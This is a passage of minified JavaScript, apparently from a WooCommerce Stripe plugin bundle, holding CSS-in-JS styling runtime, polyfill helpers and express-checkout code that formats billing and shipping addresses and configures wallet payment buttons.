64:45===Y()&&(U+=Z(k())),l=Y(),s=N=x(S=U+=V(Q())),p++;break;case 45:45===D&&2==x(U)&&(y=0)}}return u}("",null,null,null,[""],t=P(t),0,[0],t))}function F(t,e,M,n,r,i,u,o,c,a,j){for(var s=r-1,N=0===r?i:[""],g=S(N),D=0,L=0,I=0;D<n;++D)for(var A=0,z=p(t,s+1,s=y(L=u[D])),x=t;A<g;++A)(x=d(L>0?N[A]+" "+z:T(z,/&\f/g,N[A])))&&(c[I++]=x);return v(t,e,M,0===r?l:o,c,a,j)}function H(t,e,M){return v(t,e,M,N,L(h),p(t,2,-2),0)}function X(t,e,M,n){return v(t,e,M,g,p(t,0,n),p(t,n+1,-1),n)}function q(t,e){for(var M="",n=S(t),r=0;r<n;r++)M+=e(t[r],r,t,e)||"";return M}function $(t,e,M,n){switch(t.type){case"@layer":if(t.children.length)break;case"@import":case g:return t.return=t.return||t.value;case N:return"";case D:return t.return=t.value+"{"+q(t.children,n)+"}";case l:t.value=t.props.join(",")}return x(M=q(t.children,n))?t.return=t.value+"{"+M+"}":""}function K(t){var e=S(t);return function(M,n,r,i){for(var u="",o=0;o<e;o++)u+=t[o](M,n,r,i)||"";return u}}function tt(t){return function(e){e.root||(e=e.return)&&t(e)}}var et,Mt,nt="undefined"!=typeof document,rt=function(t,e,M){for(var n=0,r=0;n=r,r=Y(),38===n&&12===r&&(e[M]=1),!_(r);)k();return U(t,m)},it=function(t,e){return G(function(t,e){var M=-1,n=44;do{switch(_(n)){case 0:38===n&&12===Y()&&(e[M]=1),t[M]+=rt(m-1,e,M);break;case 2:t[M]+=Z(n);break;case 4:if(44===n){t[++M]=58===Y()?"&\f":"",e[M]=t[M].length;break}default:t[M]+=L(n)}}while(n=k());return t}(P(t),e))},ut=new WeakMap,ot=function(t){if("rule"===t.type&&t.parent&&!(t.length<1)){for(var e=t.value,M=t.parent,n=t.column===M.column&&t.line===M.line;"rule"!==M.type;)if(!(M=M.parent))return;if((1!==t.props.length||58===e.charCodeAt(0)||ut.get(M))&&!n){ut.set(t,!0);for(var r=[],i=it(e,r),u=M.props,o=0,c=0;o<i.length;o++)for(var a=0;a<u.length;a++,c++)t.props[c]=r[o]?i[o].replace(/&\f/g,u[a]):u[a]+" "+i[o]}}},ct=function(t){if("decl"===t.type){var e=t.value;108===e.charCodeAt(0)&&98===e.charCodeAt(2)&&(t.return="",t.value="")}},at=nt?void 0:(et=function(){return i((function(){return{}}))},Mt=new WeakMap,function(t){if(Mt.has(t))return Mt.get(t);var e=et();return Mt.set(t,e),e}),jt=[function(t,e,M,n){if(t.length>-1&&!t.return)switch(t.type){case g:t.return=function t(e,M){switch(function(t,e){return 45^z(t,0)?(((e<<2^z(t,0))<<2^z(t,1))<<2^z(t,2))<<2^z(t,3):0}(e,M)){case 5103:return s+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return s+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return s+e+j+e+a+e+e;case 6828:case 4268:return s+e+a+e+e;case 6165:return s+e+a+"flex-"+e+e;case 5187:return s+e+T(e,/(\w+).+(:[^]+)/,s+"box-$1$2"+a+"flex-$1$2")+e;case 5443:return s+e+a+"flex-item-"+T(e,/flex-|-self/,"")+e;case 4675:return s+e+a+"flex-line-pack"+T(e,/align-content|flex-|-self/,"")+e;case 5548:return s+e+a+T(e,"shrink","negative")+e;case 5292:return s+e+a+T(e,"basis","preferred-size")+e;case 6060:return s+"box-"+T(e,"-grow","")+s+e+a+T(e,"grow","positive")+e;case 4554:return s+T(e,/([^-])(transform)/g,"$1"+s+"$2")+e;case 6187:return T(T(T(e,/(zoom-|grab)/,s+"$1"),/(image-set)/,s+"$1"),e,"")+e;case 5495:case 3959:return T(e,/(image-set\([^]*)/,s+"$1$`$1");case 4968:return T(T(e,/(.+:)(flex-)?(.*)/,s+"box-pack:$3"+a+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+s+e+e;case 4095:case 3583:case 4068:case 2532:return T(e,/(.+)-inline(.+)/,s+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(x(e)-1-M>6)switch(z(e,M+1)){case 109:if(45!==z(e,M+4))break;case 102:return T(e,/(.+:)(.+)-([^]+)/,"$1"+s+"$2-$3$1"+j+(108==z(e,M+3)?"$3":"$2-$3"))+e;case 115:return~A(e,"stretch")?t(T(e,"stretch","fill-available"),M)+e:e}break;case 4949:if(115!==z(e,M+1))break;case 6444:switch(z(e,x(e)-3-(~A(e,"!important")&&10))){case 107:return T(e,":",":"+s)+e;case 101:return T(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+s+(45===z(e,14)?"inline-":"")+"box$3$1"+s+"$2$3$1"+a+"$2box$3")+e}break;case 5936:switch(z(e,M+11)){case 114:return s+e+a+T(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return s+e+a+T(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return s+e+a+T(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return s+e+a+e+e}return e}(t.value,t.length);break;case D:return q([b(t,{value:T(t.value,"@","@"+s)})],n);case l:if(t.length)return function(t,e){return t.map(e).join("")}(t.props,(function(e){switch(function(t,e){return(t=e.exec(t))?t[0]:t}(e,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return q([b(t,{props:[T(e,/:(read-\w+)/,":-moz-$1")]})],n);case"::placeholder":return q([b(t,{props:[T(e,/:(plac\w+)/,":"+s+"input-$1")]}),b(t,{props:[T(e,/:(plac\w+)/,":-moz-$1")]}),b(t,{props:[T(e,/:(plac\w+)/,a+"input-$1")]})],n)}return""}))}}],st=function(t){var e=t.key;if(nt&&"css"===e){var M=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(M,(function(t){-1!==t.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(t),t.setAttribute("data-s",""))}))}var n,r,i=t.stylisPlugins||jt,u={},o=[];nt&&(n=t.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+e+' "]'),(function(t){for(var e=t.getAttribute("data-emotion").split(" "),M=1;M<e.length;M++)u[e[M]]=!0;o.push(t)})));var a=[ot,ct];if(at){var j=[$],s=K(a.concat(i,j)),N=at(i)(e);r=function(t,e,M,n){var r=e.name,i=function(t,e){var M=e.name;return void 0===N[M]&&(N[M]=q(J(t?t+"{"+e.styles+"}":e.styles),s)),N[M]}(t,e);return void 0===y.compat?(n&&(y.inserted[r]=!0),i):n?void(y.inserted[r]=i):i}}else{var l,g=[$,tt((function(t){l.insert(t)}))],D=K(a.concat(i,g));r=function(t,e,M,n){l=M,q(J(t?t+"{"+e.styles+"}":e.styles),D),n&&(y.inserted[e.name]=!0)}}var y={key:e,sheet:new c({key:e,container:n,nonce:t.nonce,speedy:t.speedy,prepend:t.prepend,insertionPoint:t.insertionPoint}),nonce:t.nonce,inserted:u,registered:{},insert:r};return y.sheet.hydrate(o),y};M(227);var Nt={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},lt=/[A-Z]|^ms/g,gt=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Dt=function(t){return 45===t.charCodeAt(1)},yt=function(t){return null!=t&&"boolean"!=typeof t},Lt=i((function(t){return Dt(t)?t:t.replace(lt,"-$&").toLowerCase()})),It=function(t,e){switch(t){case"animation":case"animationName":if("string"==typeof e)return e.replace(gt,(function(t,e,M){return Tt={name:e,styles:M,next:Tt},e}))}return 1===Nt[t]||Dt(t)||"number"!=typeof e||0===e?e:e+"px"};function dt(t,e,M){if(null==M)return"";var n=M;if(void 0!==n.__emotion_styles)return n;switch(typeof M){case"boolean":return"";case"object":var r=M;if(1===r.anim)return Tt={name:r.name,styles:r.styles,next:Tt},r.name;var i=M;if(void 0!==i.styles){var u=i.next;if(void 0!==u)for(;void 0!==u;)Tt={name:u.name,styles:u.styles,next:Tt},u=u.next;return i.styles+";"}return function(t,e,M){var n="";if(Array.isArray(M))for(var r=0;r<M.length;r++)n+=dt(t,e,M[r])+";";else for(var i in M){var u=M[i];if("object"!=typeof u){var o=u;null!=e&&void 0!==e[o]?n+=i+"{"+e[o]+"}":yt(o)&&(n+=Lt(i)+":"+It(i,o)+";")}else if(!Array.isArray(u)||"string"!=typeof u[0]||null!=e&&void 0!==e[u[0]]){var c=dt(t,e,u);switch(i){case"animation":case"animationName":n+=Lt(i)+":"+c+";";break;default:n+=i+"{"+c+"}"}}else for(var a=0;a<u.length;a++)yt(u[a])&&(n+=Lt(i)+":"+It(i,u[a])+";")}return n}(t,e,M);case"function":if(void 0!==t){var o=Tt,c=M(t);return Tt=o,dt(t,e,c)}}var a=M;if(null==e)return a;var j=e[a];return void 0!==j?j:a}var Tt,At=/label:\s*([^\s;{]+)\s*(;|$)/g;function zt(t,e,M){if(1===t.length&&"object"==typeof t[0]&&null!==t[0]&&void 0!==t[0].styles)return t[0];var n=!0,r="";Tt=void 0;var i=t[0];null==i||void 0===i.raw?(n=!1,r+=dt(M,e,i)):r+=i[0];for(var u=1;u<t.length;u++)r+=dt(M,e,t[u]),n&&(r+=i[u]);At.lastIndex=0;for(var o,c="";null!==(o=At.exec(r));)c+="-"+o[1];return{name:function(t){for(var e,M=0,n=0,r=t.length;r>=4;++n,r-=4)e=1540483477*(65535&(e=255&t.charCodeAt(n)|(255&t.charCodeAt(++n))<<8|(255&t.charCodeAt(++n))<<16|(255&t.charCodeAt(++n))<<24))+(59797*(e>>>16)<<16),M=1540483477*(65535&(e^=e>>>24))+(59797*(e>>>16)<<16)^1540483477*(65535&M)+(59797*(M>>>16)<<16);switch(r){case 3:M^=(255&t.charCodeAt(n+2))<<16;case 2:M^=(255&t.charCodeAt(n+1))<<8;case 1:M=1540483477*(65535&(M^=255&t.charCodeAt(n)))+(59797*(M>>>16)<<16)}return(((M=1540483477*(65535&(M^=M>>>13))+(59797*(M>>>16)<<16))^M>>>15)>>>0).toString(36)}(r)+c,styles:r,next:Tt}}Object.prototype.hasOwnProperty;var pt=Object(r.createContext)("undefined"!=typeof HTMLElement?st({key:"css"}):null);pt.Provider;var xt=function(t){return Object(r.forwardRef)((function(e,M){var n=Object(r.useContext)(pt);return t(e,n,M)}))},St=Object(r.createContext)({}),wt="undefined"!=typeof document;function ft(t,e,M){var n="";return M.split(" ").forEach((function(M){void 0!==t[M]?e.push(t[M]+";"):M&&(n+=M+" ")})),n}var Ot=function(t,e,M){!function(t,e,M){var n=t.key+"-"+e.name;(!1===M||!1===wt&&void 0!==t.compat)&&void 0===t.registered[n]&&(t.registered[n]=e.styles)}(t,e,M);var n=t.key+"-"+e.name;if(void 0===t.inserted[e.name]){var r="",i=e;do{var u=t.insert(e===i?"."+n:"",i,t.sheet,!0);wt||void 0===u||(r+=u),i=i.next}while(void 0!==i);if(!wt&&0!==r.length)return r}},Et=o,mt=function(t){return"theme"!==t},ht=function(t){return"string"==typeof t&&t.charCodeAt(0)>96?Et:mt},Ct=function(t,e,M){var n;if(e){var r=e.shouldForwardProp;n=t.__emotion_forwardProp&&r?function(e){return t.__emotion_forwardProp(e)&&r(e)}:r}return"function"!=typeof n&&M&&(n=t.__emotion_forwardProp),n};e.a=function t(e,M){var i,u,o=e.__emotion_real===e,c=o&&e.__emotion_base||e;void 0!==M&&(i=M.label,u=M.target);var a=Ct(e,M,o),j=a||ht(c),s=!j("as");return function(){var N=arguments,l=o&&void 0!==e.__emotion_styles?e.__emotion_styles.slice(0):[];if(void 0!==i&&l.push("label:"+i+";"),null==N[0]||void 0===N[0].raw)l.push.apply(l,N);else{l.push(N[0][0]);for(var g=N.length,D=1;D<g;D++)l.push(N[D],N[0][D])}var y=xt((function(t,e,M){var n=s&&t.as||c,i="",o=[],N=t;if(null==t.theme){for(var g in N={},t)N[g]=t[g];N.theme=Object(r.useContext)(St)}"string"==typeof t.className?i=ft(e.registered,o,t.className):null!=t.className&&(i=t.className+" ");var D=zt(l.concat(o),e.registered,N);Ot(e,D,"string"==typeof n),i+=e.key+"-"+D.name,void 0!==u&&(i+=" "+u);var y=s&&void 0===a?ht(n):j,L={};for(var I in t)s&&"as"===I||y(I)&&(L[I]=t[I]);return L.className=i,L.ref=M,Object(r.createElement)(n,L)}));return y.displayName=void 0!==i?i:"Styled("+("string"==typeof c?c:c.displayName||c.name||"Component")+")",y.defaultProps=e.defaultProps,y.__emotion_real=y,y.__emotion_base=c,y.__emotion_styles=l,y.__emotion_forwardProp=a,Object.defineProperty(y,"toString",{value:function(){return"."+u}}),y.withComponent=function(e,r){return t(e,n({},M,r,{shouldForwardProp:Ct(y,r,!0)})).apply(void 0,l)},y}}},function(t,e){function M(){return t.exports=M=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var M=arguments[e];for(var n in M)({}).hasOwnProperty.call(M,n)&&(t[n]=M[n])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,M.apply(null,arguments)}t.exports=M,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,M){"use strict";M.d(e,"c",(function(){return n})),M.d(e,"d",(function(){return r})),M.d(e,"a",(function(){return i})),M.d(e,"b",(function(){return u}));const n="/wc/v3/wc_stripe",r="wc/stripe",i=2e5,u=700},function(t,e,M){"use strict";var n=M(11),r=M(64),i=M(73),u=M(13),o=M(82).f,c=M(152),a=M(25),j=M(45),s=M(39),N=M(23),l=function(t){var e=function(M,n,i){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(M);case 2:return new t(M,n)}return new t(M,n,i)}return r(t,this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var M,r,g,D,y,L,I,d,T=t.target,A=t.global,z=t.stat,p=t.proto,x=A?n:z?n[T]:(n[T]||{}).prototype,S=A?a:a[T]||s(a,T,{})[T],w=S.prototype;for(g in e)M=!c(A?g:T+(z?".":"#")+g,t.forced)&&x&&N(x,g),y=S[g],M&&(L=t.dontCallGetSet?(d=o(x,g))&&d.value:x[g]),D=M&&L?L:e[g],M&&typeof y==typeof D||(I=t.bind&&M?j(D,n):t.wrap&&M?l(D):p&&u(D)?i(D):D,(t.sham||D&&D.sham||y&&y.sham)&&s(I,"sham",!0),s(S,g,I),p&&(N(a,r=T+"Prototype")||s(a,r,{}),s(a[r],g,D),t.real&&w&&!w[g]&&s(w,g,D)))}},function(t,e,M){t.exports=M(199)},function(t,e,M){var n=M(66),r=Function.prototype,i=r.call,u=n&&r.bind.bind(i,i);t.exports=n?u:function(t){return function(){return i.apply(t,arguments)}}},function(t,e,M){(function(e){var M=function(t){return t&&t.Math==Math&&t};t.exports=M("object"==typeof globalThis&&globalThis)||M("object"==typeof window&&window)||M("object"==typeof self&&self)||M("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,M(180))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,M){var n=M(132),r=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},,function(t,e,M){var n=M(11),r=M(134),i=M(23),u=M(135),o=M(106),c=M(133),a=r("wks"),j=n.Symbol,s=j&&j.for,N=c?j:j&&j.withoutSetter||u;t.exports=function(t){if(!i(a,t)||!o&&"string"!=typeof a[t]){var e="Symbol."+t;o&&i(j,t)?a[t]=j[t]:a[t]=c&&s?s(e):N(e)}return a[t]}},function(t,e,M){"use strict";M.d(e,"l",(function(){return v})),M.d(e,"n",(function(){return W})),M.d(e,"m",(function(){return J})),M.d(e,"e",(function(){return F})),M.d(e,"i",(function(){return H})),M.d(e,"f",(function(){return X})),M.d(e,"b",(function(){return q})),M.d(e,"d",(function(){return $})),M.d(e,"g",(function(){return K})),M.d(e,"h",(function(){return tt})),M.d(e,"c",(function(){return et})),M.d(e,"j",(function(){return Mt})),M.d(e,"a",(function(){return nt})),M.d(e,"k",(function(){return rt}));var n=M(165),r=M.n(n),i=M(75),u=M.n(i),o=M(34),c=M.n(o),a=M(228),j=M.n(a),s=M(27),N=M.n(s),l=(M(59),M(159),M(9)),g=M.n(l),D=M(40),y=M.n(D),L=M(18),I=(M(7),M(3)),d=M(43),T=M.n(d),A=M(35),z=M.n(A),p=M(58),x=M.n(p),S=M(54),w=M.n(S),f=M(33),O=M.n(f),E=M(56),m=M.n(E),h=M(4),C=M(94);const v=t=>T()(t).call(t,t=>{var e,M;let n=null!==(e=null==t?void 0:t.amount)&&void 0!==e?e:null==t?void 0:t.value;return"total_discount"===t.key&&(n=-n),{name:null!==(M=t.label)&&void 0!==M?M:t.name,amount:n}}),b=t=>{let{expressPaymentType:e,paymentMethodId:M="",confirmationTokenId:n=""}=t;return[{key:"payment_method",value:"stripe"},{key:"wc-stripe-payment-method",value:M},{key:"wc-stripe-confirmation-token",value:n},{key:"express_payment_type",value:e},{key:"wc-stripe-is-deferred-intent",value:!0}]},k=function(t){var e,M,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!==(e=null==t||null===(M=t.split(" "))||void 0===M||null===(n=z()(M).call(M,0,1))||void 0===n?void 0:n.join(" "))&&void 0!==e?e:r},Y=function(t){var e,M,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!==(e=null==t||null===(M=t.split(" "))||void 0===M||null===(n=z()(M).call(M,1))||void 0===n?void 0:n.join(" "))&&void 0!==e?e:r},Q=()=>H("has_block")&&H("is_checkout_page"),U=t=>{var e;const M=H("custom_checkout_fields");return M?x()(e=w()(M)).call(e,(e,M)=>{let[n,r]=M;return g()(t).call(t,r.location)&&(e[n]=""),e},{}):{}},_=()=>{var t,e;const M=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.cartStore;if(!M)return{};const n=Object(h.select)(M);return n&&n.getCustomerData()||{}},P=t=>{var e,M;if(null!==(e=Object(L.k)())&&void 0!==e&&e.isCheckout&&!Q())return{};if(!Q())return U(["address"]);const n=_();if(!n||!n.billingAddress)return{};const r={},i=O()(M=m()(n.billingAddress)).call(M,e=>!Object.prototype.hasOwnProperty.call(t,e));return c()(i).call(i,t=>{r[t]=n.billingAddress[t]}),r},G=t=>{var e,M;if(null!==(e=Object(L.k)())&&void 0!==e&&e.isCheckout&&!Q())return{};if(!Q())return U(["address"]);const n=_();if(null==n||!n.shippingAddress)return{};const r={},i=O()(M=m()(n.shippingAddress)).call(M,e=>!Object.prototype.hasOwnProperty.call(t,e));return c()(i).call(i,t=>{r[t]=n.shippingAddress[t]}),r},Z=t=>{var e,M,n,r,i;return null!==(e=null!==(M=null==t||null===(n=t.billingDetails)||void 0===n||null===(r=n.phone)||void 0===r?void 0:r.replace(/[() -]/g,""))&&void 0!==M?M:null==t||null===(i=t.payerPhone)||void 0===i?void 0:i.replace(/[() -]/g,""))&&void 0!==e?e:""},R=()=>{var t,e;const M=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.checkoutStore;if(!M)return{};const n=Object(h.select)(M);return n&&(null==n?void 0:n.getExtensionData())||{}},W=t=>{var e,M,n,r,i,u,o,c,a,j,s,N,l,g,D,y;return{first_name:null!==(e=null==t||null===(M=t.recipient)||void 0===M||null===(n=M.split(" "))||void 0===n||null===(r=z()(n).call(n,0,1))||void 0===r?void 0:r.join(" "))&&void 0!==e?e:"",last_name:null!==(i=null==t||null===(u=t.recipient)||void 0===u||null===(o=u.split(" "))||void 0===o||null===(c=z()(o).call(o,1))||void 0===c?void 0:c.join(" "))&&void 0!==i?i:"",company:"",address_1:null!==(a=null==t||null===(j=t.addressLine)||void 0===j?void 0:j[0])&&void 0!==a?a:"",address_2:null!==(s=null==t||null===(N=t.addressLine)||void 0===N?void 0:N[1])&&void 0!==s?s:"",city:null!==(l=null==t?void 0:t.city)&&void 0!==l?l:"",state:null!==(g=null==t?void 0:t.state)&&void 0!==g?g:"",country:null!==(D=null==t?void 0:t.country)&&void 0!==D?D:"",postcode:null!==(y=null==t?void 0:t.postal_code)&&void 0!==y?y:""}},B=t=>{var e,M,n,r,i,u,o,c,a,j,s,N,l;const g=null==t||null===(e=t.billingDetails)||void 0===e?void 0:e.name,D=null!==(M=null==t||null===(n=t.billingDetails)||void 0===n?void 0:n.email)&&void 0!==M?M:"",y=null!==(r=null==t||null===(i=t.billingDetails)||void 0===i?void 0:i.address)&&void 0!==r?r:{},L={first_name:k(g),last_name:Y(g,"-"),company:null!==(u=null==y?void 0:y.organization)&&void 0!==u?u:"",email:null!==(o=null!=D?D:null==t?void 0:t.payerEmail)&&void 0!==o?o:"",phone:Z(t),country:null!==(c=null==y?void 0:y.country)&&void 0!==c?c:"",address_1:null!==(a=null==y?void 0:y.line1)&&void 0!==a?a:"",address_2:null!==(j=null==y?void 0:y.line2)&&void 0!==j?j:"",city:null!==(s=null==y?void 0:y.city)&&void 0!==s?s:"",state:null!==(N=null==y?void 0:y.state)&&void 0!==N?N:"",postcode:null!==(l=null==y?void 0:y.postal_code)&&void 0!==l?l:""};return{...P(L),...L}},V=t=>{var e,M,n,r,i,u,o,c,a,j,s,N,l,g,D,y;const L=null!==(e=null==t?void 0:t.shippingAddress)&&void 0!==e?e:{},I=null==L?void 0:L.name,d={first_name:k(I),last_name:Y(I),company:null!==(M=null==L?void 0:L.organization)&&void 0!==M?M:"",phone:Z(t),country:null!==(n=null==L||null===(r=L.address)||void 0===r?void 0:r.country)&&void 0!==n?n:"",address_1:null!==(i=null==L||null===(u=L.address)||void 0===u?void 0:u.line1)&&void 0!==i?i:"",address_2:null!==(o=null==L||null===(c=L.address)||void 0===c?void 0:c.line2)&&void 0!==o?o:"",city:null!==(a=null==L||null===(j=L.address)||void 0===j?void 0:j.city)&&void 0!==a?a:"",state:null!==(s=null==L||null===(N=L.address)||void 0===N?void 0:N.state)&&void 0!==s?s:"",postcode:null!==(l=null==L||null===(g=L.address)||void 0===g?void 0:g.postal_code)&&void 0!==l?l:"",method:[null!==(D=null==t||null===(y=t.shippingRate)||void 0===y?void 0:y.id)&&void 0!==D?D:null]};return{...G(d),...d}},J=t=>{let{event:e,paymentMethodId:M="",confirmationTokenId:n=""}=t;return{billing_address:B(e),shipping_address:V(e),payment_method:"stripe",payment_data:b({expressPaymentType:null==e?void 0:e.expressPaymentType,paymentMethodId:M,confirmationTokenId:n}),extensions:Object(C.applyFilters)("wcstripe.express-checkout.cart-place-order-extension-data",R()),additional_fields:null!==(r=Object(L.k)())&&void 0!==r&&r.isCheckout&&!Q()?{}:Q()?(()=>{var t,e;const M=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.checkoutStore;if(!M)return{};const n=Object(h.select)(M);return n&&n.getAdditionalFields()||{}})():U(["contact","order"])};var r},F=t=>{var e;if(!t)return"";const M=document.createElement("div");return M.innerHTML=r()(t).call(t),(null===(e=M.firstChild)||void 0===e?void 0:e.textContent)||""},H=t=>{var e;return null!==(e=wc_stripe_express_checkout_params[t])&&void 0!==e?e:null},X=function(t){var e,M;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=H("ajax_url"))||void 0===e||null===(M=e.toString())||void 0===M?void 0:M.replace("%%endpoint%%",n+t)},q=t=>{const e=H("login_confirmation");if(!e)return;let M=e.message;M=M.replace(/\*\*.*?\*\*/,{apple_pay:"Apple Pay",google_pay:"Google Pay",amazon_pay:"Amazon Pay",paypal:"PayPal",link:"Link"}[t]),M=M.replace(/\*\*/g,""),window.confirm(M)&&(window.location.href=e.redirect_url)},$=()=>4,K=()=>{var t;return{variables:{borderRadius:((null===(t=H("button"))||void 0===t?void 0:t.radius)||$())+"px",spacingUnit:"6px"}}},tt=()=>{var t,e,M,n;const r=H("button"),i=(t,e)=>{switch(e){case"dark":return"black";case"light":return"white";case"light-outline":return t===I.e?"white":"white-outline";default:return"black"}},o="default"===(null==r?void 0:r.type)?"plain":null!==(t=null==r?void 0:r.type)&&void 0!==t?t:"buy";return{paymentMethods:{amazonPay:"auto",applePay:"always",googlePay:"always",link:"auto",paypal:"never"},layout:{overflow:"never"},buttonTheme:{googlePay:i(I.e,null!==(e=null==r?void 0:r.theme)&&void 0!==e?e:"black"),applePay:i(I.d,null!==(M=null==r?void 0:r.theme)&&void 0!==M?M:"black")},buttonType:{googlePay:o,applePay:o},buttonHeight:Math.min(Math.max(u()(null!==(n=null==r?void 0:r.height)&&void 0!==n?n:"48",10),40),55)}},et=()=>{const t=document.querySelector('form.checkout textarea[name="order_comments"]');if(t)return t.value;const e=document.querySelector("form.wc-block-checkout__form #order-notes textarea");return e?e.value:""},Mt=t=>{const e=[I.x];return t===I.f&&Object(L.p)()&&e.push(I.E),t===I.c&&Object(L.o)()?[I.r]:e},nt=(t,e,M)=>{const n=H("has_block"),r="woocommerce-"+e;let i=[r];M&&(i=j()(i).call(i,M)),y()("."+i.join(".")).remove();const u=n?"wc-block-components-main":"woocommerce-notices-wrapper",o=y()("."+u).first();if(o.length){const e=y()("<div>").text(t).html().replace(/\n/g,"<br>"),M=y()(`<div class="${i.join(" ")}" role="note" />`).html(e);n?o.prepend(M):o.append(M),y()("html, body").animate({scrollTop:N()(o).call(o,"."+r).offset().top},600)}},rt=t=>{var e;return!g()(e=[I.c,I.r]).call(e,t)}},function(t,e,M){"use strict";M.d(e,"e",(function(){return u})),M.d(e,"h",(function(){return o})),M.d(e,"b",(function(){return c})),M.d(e,"i",(function(){return a})),M.d(e,"d",(function(){return j})),M.d(e,"c",(function(){return s})),M.d(e,"g",(function(){return N})),M.d(e,"a",(function(){return l})),M.d(e,"f",(function(){return g}));var n=M(34),r=M.n(n),i=M(3);const u=()=>{var t,e;const M=null===(t=wc)||void 0===t||null===(e=t.wcSettings)||void 0===e?void 0:e.getSetting("stripe_data",null);if(!M)throw new Error("Stripe initialization data is not available");return M},o=(t,e)=>{var M;return t||(t=>{const e=u();return(null==e?void 0:e.cartContainsSubscription)&&!(t=>{const e=u();return!t&&(null==e?void 0:e.subscriptionManualRenewalEnabled)||(null==e?void 0:e.subscriptionRequiresManualRenewal)})(t)})(e)||e&&(null===(M=u())||void 0===M?void 0:M.forceSavePaymentMethod)},c=(t,e)=>{var M,n,o,c,a,j;const s=[];var N;null!==(M=u())&&void 0!==M&&null!==(n=M.stripe)&&void 0!==n&&n.is_link_enabled||s.push(i.f),null!==(o=u())&&void 0!==o&&null!==(c=o.stripe)&&void 0!==c&&c.is_payment_request_enabled||r()(N=[i.d,i.e]).call(N,(function(t){s.push(t)}));const l={total:e.order_data.total,currency:e.order_data.currency,country:e.order_data.country_code,requestPayerName:!0,requestPayerEmail:!0,requestPayerPhone:null===(a=u())||void 0===a||null===(j=a.checkout)||void 0===j?void 0:j.needs_payer_phone,requestShipping:!!e.shipping_required,displayItems:e.order_data.displayItems,disableWallets:s};return"PR"===l.country&&(l.country="US"),"RE"===l.country&&(l.country="FR"),t.paymentRequest(l)},a=(t,e)=>{const M={total:e.order_data.total,currency:e.order_data.currency,displayItems:e.order_data.displayItems};t.update(M)},j=()=>{var t;const e=null===(t=u())||void 0===t?void 0:t.key;if(!e)throw new Error("There is no api key available for stripe. Make sure it is available on the wc.stripe_data.stripe.key property.");return e},s=()=>{const t=document.getElementsByTagName("wc-order-attribution-inputs");if(!t.length)return{};const e={},M=t[0].children;for(let t=0;t<M.length;t++)e[M[t].name]=M[t].value;return e},N=()=>{var t;const e=null===(t=window)||void 0===t?void 0:t.wc_order_attribution;e&&e.setOrderTracking(e.params.allowTracking)},l=()=>{const t="wc-stripe-express-checkout__order-attribution-inputs";if(document.getElementById(t))return;const e=document.createElement("wc-order-attribution-inputs");e.id=t,document.body.appendChild(e)},g=t=>{const e=u();return`${null==e?void 0:e.plugin_url}/assets/images/${t}.svg`}},function(t,e,M){"use strict";var n=M(143);M.d(e,"a",(function(){return n.a})),M.d(e,"b",(function(){return n.b})),M.d(e,"c",(function(){return n.c})),M.d(e,"d",(function(){return n.d})),M.d(e,"e",(function(){return n.e})),M.d(e,"f",(function(){return n.f})),M.d(e,"g",(function(){return n.g})),M.d(e,"h",(function(){return n.h})),M.d(e,"i",(function(){return n.i})),M.d(e,"j",(function(){return n.j})),M.d(e,"k",(function(){return n.l})),M.d(e,"l",(function(){return n.m})),M.d(e,"m",(function(){return n.n})),M.d(e,"n",(function(){return n.o})),M.d(e,"o",(function(){return n.p})),M.d(e,"p",(function(){return n.q})),M.d(e,"q",(function(){return n.r})),M.d(e,"r",(function(){return n.s})),M.d(e,"s",(function(){return n.t})),M.d(e,"t",(function(){return n.u})),M.d(e,"u",(function(){return n.v})),M.d(e,"v",(function(){return n.x})),M.d(e,"w",(function(){return n.y})),M.d(e,"x",(function(){return n.z})),M.d(e,"y",(function(){return n.A})),M.d(e,"z",(function(){return 